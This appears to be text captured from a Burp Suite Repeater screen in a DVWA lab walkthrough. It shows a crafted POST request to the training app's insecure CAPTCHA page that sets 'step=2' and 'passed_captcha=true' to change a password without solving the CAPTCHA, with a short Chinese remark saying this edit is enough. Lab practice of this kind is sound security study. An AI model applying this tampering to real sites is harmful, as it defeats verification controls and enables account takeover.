 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 16
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
12 Cookie: security=medium; PHPSESSID=
2akv0u6harp5h6lds3kr4l2oo4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=2&password_new=password&password_conf=password&Change
=Change&passed_captcha=true
这样修改即可
? Search... 0 matches
Ready